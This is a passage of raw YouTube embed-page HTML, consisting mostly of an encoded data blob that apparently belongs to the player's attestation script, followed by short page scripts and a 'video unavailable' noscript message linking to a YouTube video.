ydrROzF7O8B4M\/+dFW\/[base64]\/HAC0QwePH3AF9lzzM5F1rKBRHdq9UOK1GARlN+RO3xiwkK3mxLgkoe9EYHewd5N\/rjmyvxFX6odCIW3vgH7IH3Q8+fasQJP+xHMkPVH9rinY1Uubfv8wFOL1gELjvKr+nLeihaNe0D\/Q3FTH\/4ehdOK6MJ3j8CPPXLgKIlvpshS3Sthkf+S8m6tvXOWD7+z+Pue+KyJro2FC4dYoxVqLBWLk+YABuQgqS\/yHKMwo99\/1Gl+aJpm\/sUsIJI9cACfCKC\/rIASN8L6O1n7f1zjJF1q8jW54pGWbkYgHdB92FidGx6rHCt8rsOzmHXJo8DOgVIFt\/Rxr1G5z02JAIlUZMt+PW+u67dxuFiBZCuzdy6dytKGNhM0fJbGiPH5odxE\/SUw4pxEUgm\/CXJvBCYk0K84u\/tzUtpJQJqh5byvuGmfuSostWRrAplep1laSmM5Kl+y70lCV+0eyvhi13okQBkEB0gT\/[base64]\/PoB8wXwx0QJ60\/Ve0fD9ur4R80N8jT3II4Xo2obbwPyg5Xiw8OqUQ5j\/9j7XYbUd1MYvdYSqQnMvCdkxCXadXgGuDHBZSN3xZC8NO2AypfyD1wWUgG5odBGukTuBLOzAqpBJP1RBfaprOHUiCVtTX9ag0dIHi5xeLKKJ\/[base64]\/XvRiCj3Ed2+NUWHHdpdONMseXby9vsGnqDSSPvbCJe6L6Py4JbqK8oV+GJ\/cfdcL7nbrywg5Y1pvGNMTCo2eYBW4G\/[base64]\/W3iGoO+Z6yCLu6LQr6yGnhL8e8HsejWApXlw+kOXzkUBjGTnkvGn2dLUxw84Fsqy6D\/q4f6N2Y86oD7v9r8VFjnTJonOvHpgnbS8xdVXPXBKPnB7nt5k9+LJmgnyp6WAjGVciAPOFIpgS8rtwZu3zv8b0yY975gJ4jaSQo0t2ceLJXM7kICnHvJIksa2AqkeMlou0Fxezmfy5oKsN2Iv9dHW4SMjfFTfN4PT6wCzPLdfHei14XDp2cFp\/5UlDdOIrvGEXEiY4SQ2+VVx\/p3kIpWvv5sr6b+4E3pC+BZn2Y3s1IzZN83vPWAVhB35WoSig\/bUVJdVHDgxJgM06BPNrsxKxzbJ11IHcSLXUPnMSry0fKXBAWsd1C4Od+ZGTT6Xbair9+OwycYlRyms7Ib\/qvNEH0BiZ7TkkFH+QOvXb+0NwXnv+oUrRAL7TDiwTaP8DQI7tMIkLnLiqqVjGYA1o\/1U30xzyCfcnBcSzThL43uLqtRFTZ2l81SzBZVJs7XY1Q+rfjDdnuorLwskhdrHolgnMQYemywYwrmV2nF1sDRQK1Ori5L9haxRbc6OsU1V4ASELms7AEKcizrEbKJDlUCICNSUwMRgkxLTfgafYVprTkulXnb\/IDAOlbl+7qbRy8bqtWKAsOFSvOj7aTN+IngcPUzaF29rYZ85wR0lnfVI1bCMsYG25UEqG6zDML5dw4Ofd3YKVC+EiVPdBarI4jz7Ork\/PtlAFfCUI\/keeuh3N9upE2HtMZwL8A7+K9or254B2yyt6JjTrJwkXRUEBP3LyVVmFqrWOq3fkgwxWEV1LJBKuRToOrBWgztVzlj8vQJ4CpF9nojRWtzhL7dS7Ks2iQt1JU2F56jPk+p506yFNYp+V3tzy74oaJsN75DT\/+AIrkVyoHjgda2hFVYJylu4Cty8wZnyBsqX2R9+p983jhePt4QLni4PJ7AODqjqXKTQBsmhnB+tiNU3npTazC3mpIfB2EH4jQFRyCreUvvs\/JwTbE8cCctsqpEknNFYZCVP5PfeqTWZQCZ3UdFXWZj560EypjcmAXPoBLgJ\/QHSJmciJmwhDs11gI9qZWacgwhoyQxzQClxSZp3NB3mQ0Y4naZfi+7z333QklFGCAMKpkYf77Dvsm68zP0SsPzFkATYU\/1Aq6j+z7crXMfbXDu8gXQ5WkhYn7TN\/WMTyb0UKBc4K4Avfbig+3xPrVbovmm7f3ZUI3wGdWEMJ5D2zTn+HeWvwgqJHLKpp7t9A9CS+khEl94w3+6As8KAdIbiRpy\/TJOw6xJQhLHch9Co+NWbrVEIjudmos87SOE\/kDkeAAZQ0uDsGlWhNrTTjWk9eAIq5Cw1HgnNRAScbf0kh+j98KQykwlzleFMrDTVBQOL8HV4bsAAbTScwMXY0in9oXCN7GCqG2vjT52cDf1vY6XKUn6OsG4PbaoZtOQX7gsUmhPpc0\/i1SnNO9LFD0ThbzDAqE88yacRTdeAiu+aIgJjuvHcgXB0vByHxXrGxaTMoNQ0TBHXWwn1rFnPftHgJCoexzNG5rh+Uow0Kxo8zXG5aZbMo+1F6NYkeLodA\/bDwXgpMBQBi0dNx7rFC\/hnLoITp001l2\/[base64]\/+A2dZqV9P3v8Rn\/[base64]\/AD4LehPeDnwFnlp3YE8ge0waP1QMRlFaOmR0FXuX+VkFc3VGMqIcFyxwYFGVXeYlayy1oBwJbskxWjZdpTvnihON0yKquveWhJvYYARlOsoXdbPtUNYqLq9WPnwwLyMUTAl+TuJ9x78tIGkZbbkLy+UlKDCIL5mo2\/6YmcSGH2N0RVmvi3N\/duw\/RiK423rd0X\/+VAjSSoPfBXYhSB9sMm9SOj3BTtD000Fk1P1InFc9EfBtvqJpW7EvsKwyOglrecOQzPVYI+Pr8vkV94LmL5giLUa5UUgHesA4fl\/TjwikfA5ZmT7s0VkfBpiGFC7y0OiojuY3IcLGTdkG3XzsMVp9nCU7P4qjQD8CIoSDDV5Te8T8hIepaNjMcOO3IhaecDuPn8EDz0ZKcenPNf923UPmdKF6sM22C0en5Ja3nNzmkcAWN8TZ95ZTMhccfRgL91mhoalS3CjP0PddFIYGvRPC6+K8bNthk30Zy2l1w\/dkO\/sH97D\/J1edN6WfseUKo9SlruPQFOtgR1WvTimb9WgmuhlW3RKj3JPlIfmVaZy1Jq5fPAN\/duI2Z3hBLQy2MPsMJNXzc8zvoTkCcNisXNaibbP9jDP\/W3Twe0JSZbdiks8d+C8bbYrSFesRpwvrxt808LcmLhuiAvluMR79WKxPywwBrIwQQHV8CybOPuePbmsCy9ZJjsSHX2JxtwKXh2Lnka608x1kulhoJGeSGt0uo6Frwcpr4QiiLiwniJSzsIzpJpBe2JINLDtjfQ28vRF\/6PLDNbbRxpZSW8ITcsS\/QVyQgwKAveAf+N76w0MzLNMXtXzUIcnbFIykL409Q2ykiz8Ti01Wjz1+0\/62+3jix4n1TLeOWwQ6t5XfMnuL62t\/EKu6ZhJUb6Kz3bUmcwfO7AIytyfMwBdYDvtZO\/OQTMH7GbSCQm4cDWK8kYe3VMmZ1sLH2dcGwxn3LmqILd2MTej\/rzY5I\/[base64]\/[base64]\/YO2XRhb0IP1r2kOiDYGX4RjXcZSzdSrFfPA\/11rL3NpsuGSen4Va1jGJZhhMKaelyCLbDfIe0hdfj1rkydZDvVt6Zws\/6tLbHVN9VmuZ0Iy2fTFwJQvs5qYs8XuiNdzwPhUTpWotzl8UgGR6JbgT8drumUfLLrITQRZExLLHdrHZZeXzOAQbcoA\/vGfnoxKJO4LL+FWn939yAZ6h7\/GxUt5rh83uN+TuhV3NpA0eQWAXhYxXc\/+bzJzDnq5n1pvsBmu\/EJ9iuqCeFqit6a0zviR0JXzFgY39e0SK\/FwhH1FfNTfpyYxezao+1Ze1xJv+CJpyjMflroU2jhtcv9ze1PqJGax2ZUnrhQiVnpDFCbo4X4K2SChbIhgIng5fVyiT17rO\/DWhWo\/QCReAdtfwUd+nFb0JNH9i1XMLdwLS47Jxkc\/fB+DQiGWu\/wk38kgWhI0ARePALGrticSa97Q9E5CZ8j8jb9koTTQQbHDIOOLAxIaBTp5mIJDtV6upeFiGpYCDSjA9HNZAHX2TvhMqFj4kbUw8eXAl92CM1H6r1cjdwGZ1v5mzWwK2M0zofCX93ZLjk2JBQyCXgAt5kmUwGeAkr38PmJfxkhmMPFnjC5q6Y3MfRLE8\/357HVxT5eCPOI4dS54uQfHDekw9Mz\/5DFM7JzQHsAx7K3IJlNhFE9LxUtu53O+P7IcSx0\/xPsilykJnGehBSLTCVH6KEctjC7JB2WaAF8tlKDFAKT5zF1x7ACwmh+CuKzGTlG+rnDVbsu7uhij\/p7JgPi8z\/+OCpdGTYT0DHnQ2qoKO9H+7ImkYNChPn2\/z\/933M4\/58jW0a4m5fH7LNv\/cTWb42nICxLluiD2CjgRQKxUUmIs5Nsn1lndbkGXpJSAM7DoNV6nSBmAAN3s+khth1CYk4jJTb5dCiF5Q7kGNsHf2J2BqCi2cXJVzD\/MLxjf8PLWxI1SGJvt05QF4DHk8uHwptN0RwlGGVaOd4OA8pdY8qt8NVY6C79uFdjzRY\/sGrXs+HPFKBuKsxKVJVnJ2LF5fj0\/A4o23W1H7og5FN+\/Qpdr1xw9i0BI4v\/efqRyTzY4ewnQvEGCKtWrTN0v5DW0qPsKFck67SpTy+\/5oOYMx9tlznl0cXTMtk1uCdArH1\/T+3SKFgmGHNiDqBYpAUK6\/nTrpE+wMXA2eiUw1\/RHfHS4INfVwqZZdww2jfY6R5yzKSQRuJR8gJ1qtqI1vrmOoPOoFiW2PaWnWSeWowQulF7GuC29bC97+DAJ2LbrtlE\/Ppj87pZA+AlC\/lPQTECqYBXBpvITcP+wG1af2FiKXsKjOqnazz0i\/77XB+ssARcKrMkSVCZVEshuiSsQwWK0eBSBLGlCDwtRxEzHrJTMAObZMAZGdc4BVoGVkMlq6Nemr5tSNXO7LygC2EnwGn7JSHmIYIkWjvdOz2lEGiw\/fHpA\/fheK0DenLhOv4sikxug0ONsTHN\/iuQSB7jHEKRmEATUJ\/NzJ4k9tbYTfRAdhSOKPHOzjWdiVeSQzSA+Lz2K2oY2kI9EXO\/BpBb4SrbDGidh5FkNmJE\/lGJ0J7tGAoOe5qEC5UWN0Fwuvtkhcnlxo5yj3XgbuulLCfURKCAKkkepJn6SjvWpHERKeaQkEcWdAcVPql9APSEawsYVcTJjHwFSmuQBuX92GP+PRwFKD1cVsBPglOuFc+G+nOVs3XQ\/KIODPnhVSTwmLEls\/VzT\/5h0rdPPfxU2l9uz4Qp7HDCuDjFKKPxGr5rDja\/hqn9KZMkbynEGZ4mRW3E+me2sA7hPe4Eml5uRBL7uznb8HAFH\/5lCvNEczphNuTvPz0Up7eV+QFgElKyHss76NxIfW14+FNOlA6o9N8cBoaASBY1DLJtRPHJ5Hu5AGPrLjC9gdYyQGNOnV4tCWbxRXv\/LDoyr7QqIyuikvaXSzwAyyekyWZLi11D2Gfb0YYYRwOtBlxVlvpw\/yGEpH4qpsRB+yMm0x5RdbkIMSV+BIztVM3+s6xEMYXw22re0mP8hh3u\/or277AZevv2TwOgBLs3YiOuXsArcsWQQ8BVysW3I6MigBhwWFZ5++K3owDBZuqPF3AD0IP0or+iYrCwvkJwlfrbomZNU\/3jMPtSvaLfZotZjJusXH1CQRJ55Bm6NlwqffkhDsBXDfFfpupwwu3i8Bu7hXUak0e18x0nOWzGd\/cy3fAstHhsR1\/zwdYWaYy7ul2AP+E4K8it73FBFZSW6lMCBsN\/fB\/fd0xP9GuoG1Bg3fDiGredD4unysopwgQhBDFjSh4rCoz8EJj929s1hC7BBzPL9JcR0FFd\/FF+5KkEYTlhr9dWIrY6yreoWE66b\/P66BYy0\/CB\/fZk7Ic1SWNC1+50vSMDqbmteyG2iXD2et\/ZAJtwXeISsSCzm0O2TcEtOgt4iofx3mvJhQzlEAxJnxB3A68wTXdipMhCyo9i+ugvWQ0tR5ES7T\/khsKHaxX8h9oE8wcCcpKBGKzgEC3VYfmIc\/3+tzLNbtdKVtjrhN1L3aNv\/gSknZ2znKK53ZLRwuUsUuO6WmjZyC0Z8laWa0B\/skI8g8xoujSP6rxouqlVwllA1XULUufbfCXJkMuz6ULDAzDxRP735MIj1oa4Xn0EiLx6fhGDZiGPk7CceJXZ2s8eJGTpu\/UDHwQVG1ZUuQhUB7QMgSUBW+mHbHPPA1g0gxdayrBef1nWd0qZLi7V5Ud1YKFGNXD1HW0u0UprhMdPVO02N6PxllsNlX9doHCwM7wQ\/XfzWZrByuXOnr\/Tvoc8wT9AMna7aa1M4N1v4C24W5CuWSYeI\/[base64]\/\/MJy8bIjlXtMqCp2g6qUkC5iVWWcGSW1U7LYUoywmfJndlwebOdo3PtyPTnfT9pUsuxS++td5gQ\/ELROuS4\/zdQ1eGVwncVnNHPiHhxpJx7tO\/Qs1AFR7EZTTM94CFUwmgFJCxqrWv9ESdNxfNRwN6aGSipM592UGieY3C1fp6QZJYjnGnHz3bInm8fJu3YHgn9n9vpwG23bgVQsOL4y\/LPbGX9T5oel9U\/iox\/A7TtOIoyFRBUo7HeebOsrsLgGwSFIBedzKPE\/5FQ87G2r8lS50eGJPuRacpMBaUqar0RZ2uXc2Bt8qbuhlkefT0d6qTnvEzD\/RQSIM57A3nLsPaAI0z4g1iPt2VgZ5mUB3uppuala73x+Pcgk8qDku899nAjAXdcaDmNTIJej6BNXGnqgX5HzLYTHgAgL6gAHq7YcBGjLMSTdQ\/ldA3h5H4WsVZraEo48J6t0dMKCaWFb+xVUMWBhg+CBAUvUDTR2vg8I036Bw7p1y0\/qpVQchCOmClXW32wTbDPyDjyhK\/gpTpyFnkRf0baBGbhfzNrL2Dtq3K77S5+mfZtbsKeM6SiHtBExUXZBGJMsC59cIyjtyr2mPxxD2fRSUEy29z01WLGPgrhqurYSmO3035s1UFspmQ24mvgiwLEG6fqY+qBBMSAabsFvOGyITYus\/cVjp\/G9xtOl0sF8n2KuF6dqG97VVNsYVueCkesa2+l4PN8z4DDWErY+i1WNNkRhw2pPm\/6TVAFte3erhtdFmiIuQAPLdws479tHtoRVvoLtif1Foe1\/T9gIFfkF88rE8DmbUsNoaek\/pAOIz9MlDgczb9sWKmO2MBAP+V3X8nkce5hFsEAnG0\/k5ULzACxVTqYCAPd88Xy6GQGl0heNB0JAMmUh8AwY1UuDnWPLD3u6WQfd8tEfbUGrtnyfmiSIhDys8f0jZxq9CzqpMjdeo7lJSKrSxIurCuiMfz4l4ZMSW39UU2HSX+1mHARS+A+27HxASxo2+nPRXUpyne1FTzwJwdL4UDee\/7WqS9deBR8svrZeXCcNeGwhX6c9KSLisHrPl4VLjkZsaIZ1wogSGZ3aCq5zy6HOA7b29o2tGD9FN+G9WQ1Orpgx7h9RGRT2iM29SGBXdmkBECCK1Q0dEsiCoL3fb9MWIOq4pnRrJBO55ky7QkKpJ2q7rVxl5ELBoL3fwQljfTwEs7jWyeZwyDfK5ZT8Bb8i6kJ5\/S0dM9xDOPthL5UfnpRstnCoo5lX0d8YDeBtAkR3dUBytgULa6YXSKXGA\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="LWIFCn-iI9JVJX9BvGIkjg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  63.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=nnaB3R5h56I" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>